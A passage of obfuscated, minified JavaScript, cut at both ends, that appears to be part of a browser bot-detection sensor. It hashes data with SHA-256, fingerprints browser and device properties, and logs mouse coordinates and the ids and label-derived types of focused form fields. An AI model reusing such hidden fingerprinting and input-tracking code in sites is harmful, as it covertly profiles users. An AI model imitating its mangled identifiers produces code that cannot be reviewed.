LJd=0;LJd<64;LJd++){var l6d=void 0,M3d=void 0,Ajd=void 0,MKd=void 0,D6d=void 0,r7d=void 0;if(LJd<16)Vtd[LJd]=UGd[Ihd][LJd];else{l6d=RJd(Vtd[LJd-15],7)^RJd(Vtd[LJd-15],18)^Vtd[LJd-15]>>>3;M3d=RJd(Vtd[LJd-2],17)^RJd(Vtd[LJd-2],19)^Vtd[LJd-2]>>>10;Vtd[LJd]=Vtd[LJd-16]+l6d+Vtd[LJd-7]+M3d;}M3d=RJd(P7d,6)^RJd(P7d,11)^RJd(P7d,25);Ajd=P7d&Xjd^~P7d&Vjd;MKd=CLd+M3d+Ajd+jkd[LJd]+Vtd[LJd];l6d=RJd(kkd,2)^RJd(kkd,13)^RJd(kkd,22);D6d=kkd&v8d^kkd&Ccd^v8d&Ccd;r7d=l6d+D6d;CLd=Vjd;Vjd=Xjd;Xjd=P7d;P7d=M4d+MKd>>>0;M4d=Ccd;Ccd=v8d;v8d=kkd;kkd=MKd+r7d>>>0;}F6d=F6d+kkd;q3d=q3d+v8d;dwd=dwd+Ccd;fhd=fhd+M4d;ngd=ngd+P7d;JLd=JLd+Xjd;Ejd=Ejd+Vjd;dJd=dJd+CLd;}return [F6d>>24&0xff,F6d>>16&0xff,F6d>>8&0xff,F6d&0xff,q3d>>24&0xff,q3d>>16&0xff,q3d>>8&0xff,q3d&0xff,dwd>>24&0xff,dwd>>16&0xff,dwd>>8&0xff,dwd&0xff,fhd>>24&0xff,fhd>>16&0xff,fhd>>8&0xff,fhd&0xff,ngd>>24&0xff,ngd>>16&0xff,ngd>>8&0xff,ngd&0xff,JLd>>24&0xff,JLd>>16&0xff,JLd>>8&0xff,JLd&0xff,Ejd>>24&0xff,Ejd>>16&0xff,Ejd>>8&0xff,Ejd&0xff,dJd>>24&0xff,dJd>>16&0xff,dJd>>8&0xff,dJd&0xff];};var bjd=function(){var cBd=l9();var N8d=-1;if(cBd["indexOf"]('Trident/7.0')>-1)N8d=11;else if(cBd["indexOf"]('Trident/6.0')>-1)N8d=10;else if(cBd["indexOf"]('Trident/5.0')>-1)N8d=9;else N8d=0;return N8d>=9;};var wtd=function(){var Ktd=rcd();var Dgd=TM["Object"]["prototype"]["hasOwnProperty"].call(TM["Navigator"]["prototype"],'mediaDevices');var zhd=TM["Object"]["prototype"]["hasOwnProperty"].call(TM["Navigator"]["prototype"],'serviceWorker');var W7d=! !TM["window"]["browser"];var Vcd=typeof TM["ServiceWorker"]==='function';var HJd=typeof TM["ServiceWorkerContainer"]==='function';var rtd=typeof TM["frames"]["ServiceWorkerRegistration"]==='function';var B6d=TM["window"]["location"]&&TM["window"]["location"]["protocol"]==='http:';var FGd=Ktd&&(!Dgd||!zhd||!Vcd||!W7d||!HJd||!rtd)&&!B6d;return FGd;};var rcd=function(){var x6d=l9();var f8d=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](x6d);var Djd=TM["navigator"]["platform"]==='MacIntel'&&TM["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](x6d)&&!TM["window"]["MSStream"]&&typeof TM["navigator"]["standalone"]!=='undefined';return f8d||Djd;};var lkd=function(VKd){var s4d=TM["Math"]["floor"](TM["Math"]["random"]()*100000+10000);var m6d=TM["String"](VKd*s4d);var Jjd=0;var tLd=[];var JGd=m6d["length"]>=18?true:false;while(tLd["length"]<6){tLd["push"](TM["parseInt"](m6d["slice"](Jjd,Jjd+2),10));Jjd=JGd?Jjd+3:Jjd+2;}var E7d=Bqd(tLd);return [s4d,E7d];};var dtd=function(Etd){if(Etd===null||Etd===undefined){return 0;}var nGd=function jGd(GLd){return Etd["toLowerCase"]()["includes"](GLd["toLowerCase"]());};var Bkd=0;(RLd&&RLd["fields"]||[])["some"](function(h6d){var Gcd=h6d["type"];var qwd=h6d["labels"];if(qwd["some"](nGd)){Bkd=Bcd[Gcd];if(h6d["extensions"]&&h6d["extensions"]["labels"]&&h6d["extensions"]["labels"]["some"](function(Gwd){return Etd["toLowerCase"]()["includes"](Gwd["toLowerCase"]());})){Bkd=Bcd[h6d["extensions"]["type"]];}return true;}return false;});return Bkd;};var E6d=function(cYd){if(cYd===undefined||cYd==null){return false;}var jKd=function Nhd(DKd){return cYd["toLowerCase"]()===DKd["toLowerCase"]();};return S3d["some"](jKd);};var Ncd=function(IBd){try{var WGd=new (TM["Set"])(TM["Object"]["values"](Bcd));return IBd["split"](';')["some"](function(wjd){var Fkd=wjd["split"](',');var s3d=TM["Number"](Fkd[Fkd["length"]-1]);return WGd["has"](s3d);});}catch(COd){return false;}};var HYd=function(RKd){var E3d='';var HKd=0;if(RKd==null||TM["document"]["activeElement"]==null){return Vt(Y0,["elementFullId",E3d,"elementIdType",HKd]);}var Ocd=['id','name','for','placeholder','aria-label','aria-labelledby'];Ocd["forEach"](function(Ahd){if(!RKd["hasAttribute"](Ahd)||E3d!==''&&HKd!==0){return;}var Wkd=RKd["getAttribute"](Ahd);if(E3d===''&&(Wkd!==null||Wkd!==undefined)){E3d=Wkd;}if(HKd===0){HKd=dtd(Wkd);}});return Vt(Y0,["elementFullId",E3d,"elementIdType",HKd]);};var TOd=function(AGd){var Atd;if(AGd==null){Atd=TM["document"]["activeElement"];}else Atd=AGd;if(TM["document"]["activeElement"]==null)return -1;var xGd=Atd["getAttribute"]('name');if(xGd==null){var IYd=Atd["getAttribute"]('id');if(IYd==null)return -1;else return nQd(IYd);}return nQd(xGd);};var kwd=function(jJd){var I6d=-1;var CYd=[];if(! !jJd&&typeof jJd==='string'&&jJd["length"]>0){var qJd=jJd["split"](';');if(qJd["length"]>1&&qJd[qJd["length"]-1]===''){qJd["pop"]();}I6d=TM["Math"]["floor"](TM["Math"]["random"]()*qJd["length"]);var X3d=qJd[I6d]["split"](',');for(var vjd in X3d){if(!TM["isNaN"](X3d[vjd])&&!TM["isNaN"](TM["parseInt"](X3d[vjd],10))){CYd["push"](X3d[vjd]);}}}else{var gcd=TM["String"](IO(1,5));var d6d='1';var h8d=TM["String"](IO(20,70));var MJd=TM["String"](IO(100,300));var Wtd=TM["String"](IO(100,300));CYd=[gcd,d6d,h8d,MJd,Wtd];}return [I6d,CYd];};var ZBd=function(Ltd,ZLd){var IJd=typeof Ltd==='string'&&Ltd["length"]>0;var vwd=!TM["isNaN"](ZLd)&&(TM["Number"](ZLd)===-1||GZd()<TM["Number"](ZLd));if(!(IJd&&vwd)){return false;}var fgd='^([a-fA-F0-9]{31,32})$';return Ltd["search"](fgd)!==-1;};var btd=function(OBd,XLd,Kwd){var vOd;do{vOd=xz(gI,[OBd,XLd]);}while(jY(DG(vOd,Kwd),Ix));return vOd;};var HOd=function(JOd){var Qwd=rcd(JOd);Hc.push(KW);var Agd=TM[qj()[CG(N2)].call(null,Dp,AO)][Zh()[GB(Mc)](mt,bR)][CY()[k1(Ix)](TH,W9,B8,cW)].call(TM[p9()[xS(HR)](K4,Hqd,NW,T6(Ix),wqd,W5)][Zh()[GB(Mc)].call(null,mt,bR)],Ct()[Xj(vw)](sr,V3,IF));var wwd=TM[qj()[CG(N2)](Dp,AO)][Zh()[GB(Mc)].apply(null,[mt,bR])][CY()[k1(Ix)](N2,W9,B8,cW)].call(TM[p9()[xS(HR)](K4,Hqd,V8,hB,wqd,S3)][Zh()[GB(Mc)](mt,bR)],jY(typeof hC()[j2(nW)],w3('',[][[]]))?hC()[j2(cv)](xA,fsd):hC()[j2(DB)].apply(null,[sP,pR]));var kJd=T6(T6(TM[Vk(typeof Zh()[GB(P5)],'undefined')?Zh()[GB(kO)](Vwd,xO):Zh()[GB(Ut)](Xn,jz)][jY(typeof qj()[CG(vw)],'undefined')?qj()[CG(KY)].call(null,F8d,qz):qj()[CG(zv)].call(null,lqd,kp)]));var V6d=jY(typeof TM[p9()[xS(N2)](N2,qm,J7,x8,Nbd,vn)],vY()[fF(Ut)].call(null,G5,G9,T6(T6(Ix)),zF,YEd));var IOd=jY(typeof TM[hC()[j2(N5)](mtd,hS)],Vk(typeof vY()[fF(Mc)],w3([],[][[]]))?vY()[fF(Ut)].apply(null,[G5,S3,T6(T6([])),zF,YEd]):vY()[fF(M8)](T8d,SU,T6(Ix),Xz,xgd));var d4d=jY(typeof TM[qj()[CG(S2)](h9,WKd)][Ct()[Xj(xf)].call(null,n1,T6(T6(Ix)),SU)],vY()[fF(Ut)](G5,BS,N2,zF,YEd));var dkd=TM[Zh()[GB(kO)](Vwd,xO)][Vk(typeof Ak()[LY(V8)],w3('',[][[]]))?Ak()[LY(zv)].apply(null,[Cf,DB,rYd]):Ak()[LY(V8)](hm,Gz,Wld)]&&jY(TM[Zh()[GB(kO)].apply(null,[Vwd,xO])][Ak()[LY(zv)].call(null,Cf,lx,rYd)][qj()[CG(xO)].apply(null,[V3,xjd])],qj()[CG(p5)](S2,FW));var GYd=Qwd&&(T6(Agd)||T6(wwd)||T6(V6d)||T6(kJd)||T6(IOd)||T6(d4d))&&T6(dkd);var zLd;return Hc.pop(),zLd=GYd,zLd;};var m7d=function(H6d){Hc.push(lU);var YLd;return YLd=Njd()[jY(typeof D6()[S9(HB)],'undefined')?D6()[S9(lx)](j8,kqd,f1,kz,rL,nn):D6()[S9(K4)].apply(null,[Az,kO,lx,pV,BS,vn])](function xYd(Akd){Hc.push(V8);while(S3)switch(Akd[CY()[k1(Dp)].apply(null,[J7,jD,Ut,ZOd])]=Akd[fB()[Jt(xf)].apply(null,[b5,N2,Ev])]){case Ix:if(vz(qj()[CG(Ox)](W5,kz),TM[Vk(typeof Zh()[GB(vn)],w3([],[][[]]))?Zh()[GB(jB)].call(null,ssd,hp):Zh()[GB(Ut)](MZd,xU)])){Akd[Vk(typeof fB()[Jt(wS)],w3('',[][[]]))?fB()[Jt(xf)].call(null,wj,N2,Ev):fB()[Jt(M8)](T6(T6(S3)),Y9,Z1)]=Mc;break;}{var jYd;return jYd=Akd[Hz()[G2(N2)].apply(null,[Xqd,sp,HR,HB])](Zh()[GB(nG)].call(null,pKd,zF),null),Hc.pop(),jYd;}case m9[Mc]:{var Zkd;return Zkd=Akd[Hz()[G2(N2)](Xqd,xO,HR,HB)](Vk(typeof Zh()[GB(nn)],w3('',[][[]]))?Zh()[GB(nG)].call(null,pKd,zF):Zh()[GB(Ut)](ZQd,z6d),TM[Zh()[GB(jB)](ssd,hp)][qj()[CG(Ox)](W5,kz)][jY(typeof D6()[S9(M8)],w3(Ct()[Xj(Mc)](IP,sh,mk),[][[]]))?D6()[S9(lx)](BA,HBd,TC,q7d,xj,hB):D6()[S9(HR)](jB,BS,lqd,t9,W5,hB)](H6d)),Hc.pop(),Zkd;}case KY:case D6()[S9(cv)].call(null,SU,KY,f1,RU,J2,Xn):{var wOd;return wOd=Akd[Zh()[GB(Th)](ES,Nt)](),Hc.pop(),wOd;}}Hc.pop();},null,null,null,TM[Ct()[Xj(Nt)].apply(null,[Oqd,T6([]),Sz])]),Hc.pop(),YLd;};var Dtd=function(){if(T6({})){}else if(T6(T6(Rq))){}else if(T6([])){}else if(T6(T6({}))){return function I8d(Hhd){Hc.push(Zcd);var DOd=TM[qj()[CG(Sh)](Ox,Bz)](l9());var Xkd=TM[qj()[CG(Sh)](Ox,Bz)](Hhd[Vk(typeof qj()[CG(N5)],w3('',[][[]]))?qj()[CG(rU)].apply(null,[pC,W8]):qj()[CG(KY)].apply(null,[IV,B8])]);var kYd;return kYd=nH(w3(DOd,Xkd))[Ak()[LY(DB)](WW,L5,qY)](),Hc.pop(),kYd;};}else{}};var f6d=function(){Hc.push(Psd);try{var kOd=Hc.length;var q8d=T6({});var cGd=xR();var PGd=ckd()[hC()[j2(nG)](QMd,YR)](new (TM[qj()[CG(jB)](jC,OG)])(Vk(typeof qj()[CG(rh)],'undefined')?qj()[CG(P5)].call(null,Gz,rD):qj()[CG(KY)](sA,GW),fB()[Jt(Qn)].call(null,W5,kD,pL)),fB()[Jt(P5)](tC,BA,hG));var Ggd=xR();var z7d=N4(Ggd,cGd);var Fgd;return Fgd=Vt(Y0,[Ct()[Xj(rh)].apply(null,[WMd,T6(T6([])),bR]),PGd,p9()[xS(nn)](Mc,G5,xj,xO,Mbd,lm),z7d]),Hc.pop(),Fgd;}catch(xOd){Hc.splice(N4(kOd,S3),Infinity,Psd);var SKd;return Hc.pop(),SKd={},SKd;}Hc.pop();};var ckd=function(){Hc.push(lwd);var kcd=TM[qj()[CG(hD)](kO,Sj)][D6()[S9(N2)].apply(null,[J2,cv,jD,Qt,T6(T6([])),M8])]?TM[qj()[CG(hD)](kO,Sj)][jY(typeof D6()[S9(M8)],w3([],[][[]]))?D6()[S9(lx)].call(null,p5,Q9,MD,n2,nm,Xn):D6()[S9(N2)].apply(null,[T6(S3),cv,jD,Qt,qm,Az])]:tS(m9[sh]);var Zwd=TM[Vk(typeof qj()[CG(N2)],'undefined')?qj()[CG(hD)].call(null,kO,Sj):qj()[CG(KY)](jH,DTd)][qj()[CG(WW)].apply(null,[LS,Hj])]?TM[qj()[CG(hD)].call(null,kO,Sj)][jY(typeof qj()[CG(xf)],w3('',[][[]]))?qj()[CG(KY)](f0d,WV):qj()[CG(WW)].apply(null,[LS,Hj])]:tS(S3);var Pkd=TM[Zh()[GB(jB)](Y8,hp)][Hz()[G2(nn)](Qt,n7,T7d,N2)]?TM[Zh()[GB(jB)](Y8,hp)][Hz()[G2(nn)](Qt,Mc,T7d,N2)]:tS(S3);var pYd=TM[Zh()[GB(jB)](Y8,hp)][vY()[fF(nn)].call(null,f1,Mc,qm,lx,OJ)]?TM[Vk(typeof Zh()[GB(UR)],w3('',[][[]]))?Zh()[GB(jB)](Y8,hp):Zh()[GB(Ut)].call(null,jz,Xqd)][vY()[fF(nn)](f1,TH,xf,lx,OJ)]():tS(S3);var hjd=TM[Zh()[GB(jB)].apply(null,[Y8,hp])][Vk(typeof Zh()[GB(xW)],w3('',[][[]]))?Zh()[GB(zv)](G4,Mc):Zh()[GB(Ut)](Q7d,nNd)]?TM[Vk(typeof Zh()[GB(BS)],'undefined')?Zh()[GB(jB)].apply(null,[Y8,hp]):Zh()[GB(Ut)].apply(null,[WQd,Odd])][Zh()[GB(zv)].call(null,G4,Mc)]:tS(S3);var jcd=tS(ZP[p9()[xS(cv)].apply(null,[KY,dId,DU,T6(Ix),dL,KA])]());var htd=[Ct()[Xj(Mc)].call(null,ZK,Nt,mk),jcd,fB()[Jt(zv)](qS,cv,gF),gZd(OQ,[]),gZd(xI,[]),gZd(Aq,[]),gZd(ps,[]),xz(XX,[]),gZd(CT,[]),kcd,Zwd,Pkd,pYd,hjd];var vGd;return vGd=htd[jY(typeof CY()[k1(Sh)],w3([],[][[]]))?CY()[k1(KY)](WW,O7d,pwd,jD):CY()[k1(Ut)].call(null,UR,OJ,Ut,S5)](Ct()[Xj(HR)].apply(null,[V4,G9,kD])),Hc.pop(),vGd;};var BLd=function(){Hc.push(Iv);var OYd;return OYd=gZd(H0,[TM[Vk(typeof Zh()[GB(xj)],w3('',[][[]]))?Zh()[GB(kO)](qtd,xO):Zh()[GB(Ut)](Ugd,Jm)]]),Hc.pop(),OYd;};var CKd=function(){var qGd=[VJd,ctd];var JBd=RO(hYd);Hc.push(AA);if(Vk(JBd,T6(T6(Rq)))){try{var U3d=Hc.length;var Q6d=T6(T6(Rq));var LLd=TM[vY()[fF(Dp)](cH,Dp,KY,Sh,Lp)](JBd)[hC()[j2(HR)](FW,DU)](fB()[Jt(kL)](T6([]),lqd,LO));if(Nj(LLd[qj()[CG(Ix)](HG,Nr)],Ut)){var k7d=TM[Ak()[LY(lx)](ZR,R9,YY)](LLd[Mc],cv);k7d=TM[qj()[CG(N5)](DU,q9)](k7d)?VJd:k7d;qGd[Ix]=k7d;}}catch(WLd){Hc.splice(N4(U3d,S3),Infinity,AA);}}var zGd;return Hc.pop(),zGd=qGd,zGd;};var fGd=function(){Hc.push(Y1);var CGd=[tS(m9[sh]),tS(S3)];var GBd=RO(Owd);if(Vk(GBd,T6(T6(Rq)))){try{var p6d=Hc.length;var jwd=T6(T6(Rq));var rkd=TM[vY()[fF(Dp)](cH,Qn,ZC,Sh,bv)](GBd)[hC()[j2(HR)](LU,DU)](jY(typeof fB()[Jt(nW)],'undefined')?fB()[Jt(M8)](K4,AJd,ALd):fB()[Jt(kL)](T6(T6([])),lqd,gC));if(Nj(rkd[jY(typeof qj()[CG(wS)],w3([],[][[]]))?qj()[CG(KY)](pS,LO):qj()[CG(Ix)](HG,Sgd)],Ut)){var pGd=TM[Ak()[LY(lx)].call(null,ZR,n7,vh)](rkd[S3],cv);var G7d=TM[Ak()[LY(lx)](ZR,sp,vh)](rkd[KY],cv);pGd=TM[qj()[CG(N5)].apply(null,[DU,GV])](pGd)?tS(m9[sh]):pGd;G7d=TM[jY(typeof qj()[CG(N2)],w3('',[][[]]))?qj()[CG(KY)](Df,pp):qj()[CG(N5)].apply(null,[DU,GV])](G7d)?tS(S3):G7d;CGd=[G7d,pGd];}}catch(p7d){Hc.splice(N4(p6d,S3),Infinity,Y1);}}var XGd;return Hc.pop(),XGd=CGd,XGd;};var KOd=function(){Hc.push(Mgd);var Whd=Ct()[Xj(Mc)].call(null,s3,n7,mk);var rOd=RO(Owd);if(rOd){try{var CBd=Hc.length;var k6d=T6([]);var Scd=TM[vY()[fF(Dp)](cH,P5,SH,Sh,DYd)](rOd)[Vk(typeof hC()[j2(Th)],w3([],[][[]]))?hC()[j2(HR)].apply(null,[vM,DU]):hC()[j2(cv)].apply(null,[V5,TYd])](fB()[Jt(kL)](xj,lqd,Sbd));Whd=Scd[Ix];}catch(rKd){Hc.splice(N4(CBd,S3),Infinity,Mgd);}}var PYd;return Hc.pop(),PYd=Whd,PYd;};var v6d=function(){var K6d=RO(Owd);Hc.push(S3);if(K6d){try{var Vhd=Hc.length;var TGd=T6(mI);var Z8d=TM[vY()[fF(Dp)](cH,Xn,T6(T6(Ix)),Sh,zz)](K6d)[hC()[j2(HR)](lH,DU)](Vk(typeof fB()[Jt(NW)],'undefined')?fB()[Jt(kL)](WW,lqd,XPd):fB()[Jt(M8)].call(null,x8,lMd,hD));if(Nj(Z8d[jY(typeof qj()[CG(N2)],w3('',[][[]]))?qj()[CG(KY)](Wz,Wgd):qj()[CG(Ix)](HG,pD)],ZP[hC()[j2(N2)](zqd,WH)]())){var swd=TM[Ak()[LY(lx)](ZR,wj,kXd)](Z8d[M8],m9[nm]);var JYd;return JYd=TM[qj()[CG(N5)](DU,LQd)](swd)||jY(swd,tS(S3))?tS(S3):swd,Hc.pop(),JYd;}}catch(Phd){Hc.splice(N4(Vhd,S3),Infinity,S3);var T3d;return Hc.pop(),T3d=tS(m9[sh]),T3d;}}var bOd;return Hc.pop(),bOd=tS(S3),bOd;};var hKd=function(){var HGd=RO(Owd);Hc.push(Qz);if(HGd){try{var Ztd=Hc.length;var mLd=T6(T6(Rq));var wkd=TM[Vk(typeof vY()[fF(nn)],w3([],[][[]]))?vY()[fF(Dp)].call(null,cH,N2,T6({}),Sh,FLd):vY()[fF(M8)](Ef,H9,T6([]),lH,Cp)](HGd)[jY(typeof hC()[j2(BS)],w3('',[][[]]))?hC()[j2(cv)](Nbd,OLd):hC()[j2(HR)](jt,DU)](fB()[Jt(kL)](T6(S3),lqd,Yr));if(jY(wkd[qj()[CG(Ix)].apply(null,[HG,X])],zF)){var DLd;return Hc.pop(),DLd=wkd[HB],DLd;}}catch(gjd){Hc.splice(N4(Ztd,S3),Infinity,Qz);var Ctd;return Hc.pop(),Ctd=null,Ctd;}}var Y8d;return Hc.pop(),Y8d=null,Y8d;};var nwd=function(GOd,Fcd){Hc.push(tbd);for(var Rkd=Ix;Xc(Rkd,Fcd[qj()[CG(Ix)](HG,Dz)]);Rkd++){var NJd=Fcd[Rkd];NJd[Zh()[GB(HR)](xdd,zv)]=NJd[Zh()[GB(HR)](xdd,zv)]||T6(T6(Rq));NJd[p9()[xS(Ix)].call(null,HR,RU,lm,xf,Vp,N2)]=T6(Rq);if(vz(vY()[fF(Mc)].call(null,SF,K4,qm,kO,gqd),NJd))NJd[Vk(typeof hC()[j2(qS)],'undefined')?hC()[j2(zF)].call(null,Gf,R9):hC()[j2(cv)](mk,US)]=T6(Rq);TM[qj()[CG(N2)](Dp,O7)][Ak()[LY(B8)](V8,tC,c6)](GOd,M8d(NJd[jY(typeof Ak()[LY(NW)],'undefined')?Ak()[LY(V8)].call(null,pU,Sh,BId):Ak()[LY(WW)].call(null,L5,T6(Ix),B9)]),NJd);}Hc.pop();};var wcd=function(f3d,kjd,U8d){Hc.push(WW);if(kjd)nwd(f3d[Zh()[GB(Mc)](N3d,bR)],kjd);if(U8d)nwd(f3d,U8d);TM[qj()[CG(N2)](Dp,d3d)][Vk(typeof Ak()[LY(Ix)],'undefined')?Ak()[LY(B8)](V8,DB,Yr):Ak()[LY(V8)](Sp,hf,z6d)](f3d,Zh()[GB(Mc)].apply(null,[N3d,bR]),Vt(Y0,[hC()[j2(zF)].call(null,tEd,R9),T6([])]));var ccd;return Hc.pop(),ccd=f3d,ccd;};var M8d=function(EOd){Hc.push(nC);var pcd=qOd(EOd,jY(typeof qj()[CG(vn)],'undefined')?qj()[CG(KY)].call(null,jgd,pD):qj()[CG(nn)](Xn,TB));var NOd;return NOd=At(Zh()[GB(vw)](XB,ZC),tBd(pcd))?pcd:TM[Ak()[LY(zF)](rh,sp,JB)](pcd),Hc.pop(),NOd;};var qOd=function(shd,T6d){Hc.push(NS);if(XU(Ct()[Xj(zF)](pjd,ZR,Xn),tBd(shd))||T6(shd)){var nOd;return Hc.pop(),nOd=shd,nOd;}var Cwd=shd[TM[Ak()[LY(nn)].call(null,DU,pC,k6)][fB()[Jt(b5)](T6(T6({})),Vn,qV)]];if(Vk(bJd(Ix),Cwd)){var A3d=Cwd.call(shd,T6d||qj()[CG(B8)].call(null,Nt,hNd));if(XU(Vk(typeof Ct()[Xj(zF)],w3('',[][[]]))?Ct()[Xj(zF)](pjd,M8,Xn):Ct()[Xj(K4)](zMd,Ut,E7),tBd(A3d))){var YKd;return Hc.pop(),YKd=A3d,YKd;}throw new (TM[Ak()[LY(Sh)].call(null,S2,SH,dx)])(fB()[Jt(NY)].apply(null,[kD,J7,Ss]));}var fcd;return fcd=(jY(qj()[CG(nn)](Xn,hn),T6d)?TM[jY(typeof Ak()[LY(Sh)],'undefined')?Ak()[LY(V8)](Ibd,T6([]),LU):Ak()[LY(zF)].apply(null,[rh,sh,RXd])]:TM[Ak()[LY(qS)].apply(null,[b5,hp,UG])])(shd),Hc.pop(),fcd;};var YJd=function(p3d){if(T6(p3d)){Kkd=m9[mk];KYd=m9[Nt];AOd=nm;Btd=m9[wS];vJd=BS;bYd=m9[wS];kGd=BS;BYd=BS;NGd=m9[wS];}};var qhd=function(){Hc.push(V5);n3d=jY(typeof Ct()[Xj(xO)],'undefined')?Ct()[Xj(K4)].call(null,rLd,T6(Ix),Mgd):Ct()[Xj(Mc)](AY,kL,mk);B7d=Ix;sGd=Ix;Ywd=Ix;vLd=Ct()[Xj(Mc)].call(null,AY,sh,mk);jLd=m9[KY];djd=Ix;qLd=Ix;UKd=Ct()[Xj(Mc)].apply(null,[AY,T6(S3),mk]);bBd=Ix;b8d=Ix;E8d=Ix;I4d=Ix;TKd=m9[KY];Ojd=ZP[Ak()[LY(jB)].call(null,hp,G9,LPd)]();Hc.pop();};var tYd=function(){nBd=Ix;Hc.push(Qtd);XOd=Ct()[Xj(Mc)](cK,DU,mk);g3d={};VOd=Ct()[Xj(Mc)].apply(null,[cK,NW,mk]);Hc.pop();ZYd=Ix;Bjd=Ix;};var Xwd=function(J3d,Uhd,Fjd){Hc.push(wqd);try{var Z7d=Hc.length;var TLd=T6([]);var Fhd=Ix;var zOd=T6(mI);if(Vk(Uhd,S3)&&Nj(sGd,AOd)){if(T6(N4d[Ct()[Xj(P5)](sbd,Ix,b5)])){zOd=T6(T6({}));N4d[Ct()[Xj(P5)](sbd,T6(Ix),b5)]=T6(T6([]));}var j6d;return j6d=Vt(Y0,[p9()[xS(xW)](Mc,S4,vn,OC,tGd,HB),Fhd,jY(typeof fB()[Jt(M8)],w3('',[][[]]))?fB()[Jt(M8)].apply(null,[cv,tU,Rp]):fB()[Jt(xj)](lx,xW,xC),zOd,Ak()[LY(J2)].call(null,qS,T6(Ix),dB),B7d]),Hc.pop(),j6d;}if(jY(Uhd,S3)&&Xc(B7d,KYd)||Vk(Uhd,S3)&&Xc(sGd,AOd)){var QJd=J3d?J3d:TM[jY(typeof Zh()[GB(Mc)],w3('',[][[]]))?Zh()[GB(Ut)].call(null,qQd,sp):Zh()[GB(kO)].call(null,Utd,xO)][hC()[j2(Sz)](Gv,DB)];var S7d=tS(m9[sh]);var qcd=tS(S3);if(QJd&&QJd[jY(typeof fB()[Jt(zv)],w3('',[][[]]))?fB()[Jt(M8)].call(null,T6(T6(Ix)),Yqd,Pm):fB()[Jt(rL)](T6(S3),YC,ER)]&&QJd[D6()[S9(V8)].call(null,V8,kO,hS,tXd,K4,KY)]){S7d=TM[Ct()[Xj(HB)](jk,mk,Ix)][jY(typeof hC()[j2(WW)],'undefined')?hC()[j2(cv)](fNd,hU):hC()[j2(W5)].apply(null,[Csd,Ox])](QJd[fB()[Jt(rL)](hf,YC,ER)]);qcd=TM[Ct()[Xj(HB)](jk,T6(T6(S3)),Ix)][hC()[j2(W5)](Csd,Ox)](QJd[D6()[S9(V8)](lm,kO,hS,tXd,hD,Dp)]);}else if(QJd&&QJd[Vk(typeof Zh()[GB(Nt)],w3([],[][[]]))?Zh()[GB(rL)].call(null,Yk,TH):Zh()[GB(Ut)].call(null,q6d,vC)]&&QJd[Ak()[LY(b5)](BA,S4,dPd)]){S7d=TM[Ct()[Xj(HB)](jk,K4,Ix)][Vk(typeof hC()[j2(Ix)],w3('',[][[]]))?hC()[j2(W5)](Csd,Ox):hC()[j2(cv)](VA,W9)](QJd[Zh()[GB(rL)].call(null,Yk,TH)]);qcd=TM[Ct()[Xj(HB)](jk,vn,Ix)][hC()[j2(W5)](Csd,Ox)](QJd[Ak()[LY(b5)](BA,S2,dPd)]);}var Tcd=QJd[Vk(typeof vY()[fF(V8)],'undefined')?vY()[fF(NW)](fNd,xO,B8,K4,tGd):vY()[fF(M8)].call(null,zYd,rU,mk,Xz,qU)];if(At(Tcd,null))Tcd=QJd[Vk(typeof qj()[CG(pF)],'undefined')?qj()[CG(rL)](df,Ykd):qj()[CG(KY)].call(null,G1,Ix)];var F3d=TOd(Tcd);Fhd=N4(xR(),Fjd);var hLd=Ct()[Xj(Mc)](SG,wj,mk)[hC()[j2(Dp)].apply(null,[JS,S3])](I4d,qj()[CG(b5)].call(null,WW,Sgd))[hC()[j2(Dp)](JS,S3)](Uhd,Vk(typeof qj()[CG(rU)],w3('',[][[]]))?qj()[CG(b5)](WW,Sgd):qj()[CG(KY)](kld,b4d))[hC()[j2(Dp)](JS,S3)](Fhd,qj()[CG(b5)].apply(null,[WW,Sgd]))[Vk(typeof hC()[j2(Nt)],'undefined')?hC()[j2(Dp)].apply(null,[JS,S3]):hC()[j2(cv)].apply(null,[Uc,dPd])](S7d,qj()[CG(b5)](WW,Sgd))[hC()[j2(Dp)](JS,S3)](qcd);if(Vk(Uhd,S3)){hLd=Ct()[Xj(Mc)](SG,vw,mk)[hC()[j2(Dp)](JS,S3)](hLd,qj()[CG(b5)](WW,Sgd))[hC()[j2(Dp)].apply(null,[JS,S3])](F3d);var lYd=XU(typeof QJd[fB()[Jt(TH)].apply(null,[T6(S3),b5,MLd])],vY()[fF(S3)](FH,hD,BS,K4,Mgd))?QJd[fB()[Jt(TH)](nm,b5,MLd)]:QJd[hC()[j2(hD)].apply(null,[qY,UR])];if(XU(lYd,null)&&Vk(lYd,S3))hLd=Ct()[Xj(Mc)](SG,T6(T6(Ix)),mk)[hC()[j2(Dp)].call(null,JS,S3)](hLd,qj()[CG(b5)].call(null,WW,Sgd))[Vk(typeof hC()[j2(b5)],w3('',[][[]]))?hC()[j2(Dp)](JS,S3):hC()[j2(cv)](TH,wC)](lYd);}if(XU(typeof QJd[hC()[j2(WW)](Vp,BA)],Vk(typeof vY()[fF(BS)],w3([],[][[]]))?vY()[fF(S3)](FH,N2,T6([]),K4,Mgd):vY()[fF(M8)](I6,S2,nm,jBd,Fv))&&jY(QJd[Vk(typeof hC()[j2(nn)],'undefined')?hC()[j2(WW)].apply(null,[Vp,BA]):hC()[j2(cv)].apply(null,[Ox,G8d])],T6(mI)))hLd=Ct()[Xj(Mc)].apply(null,[SG,xf,mk])[hC()[j2(Dp)].call(null,JS,S3)](hLd,Ct()[Xj(zv)](zqd,NY,Qn));hLd=Ct()[Xj(Mc)](SG,T6(T6([])),mk)[hC()[j2(Dp)](JS,S3)](hLd,Ct()[Xj(HR)](zMd,b5,kD));Ywd=w3(w3(w3(w3(w3(Ywd,I4d),Uhd),Fhd),S7d),qcd);n3d=w3(n3d,hLd);}if(jY(Uhd,m9[sh]))B7d++;else sGd++;I4d++;var U7d;return U7d=Vt(Y0,[p9()[xS(xW)].apply(null,[Mc,S4,zF,T6(T6({})),tGd,J7]),Fhd,fB()[Jt(xj)](KA,xW,xC),zOd,Ak()[LY(J2)](qS,DB,dB),B7d]),Hc.pop(),U7d;}catch(J6d){Hc.splice(N4(Z7d,S3),Infinity,wqd);}Hc.pop();};var HLd=function(Shd,lOd,hBd){Hc.push(CXd);try{var GJd=Hc.length;var Ttd=T6(mI);var Ecd=Shd?Shd:TM[Zh()[GB(kO)].apply(null,[XS,xO])][hC()[j2(Sz)].call(null,Ql,DB)];var KLd=Ix;var Pwd=tS(S3);var L8d=S3;var 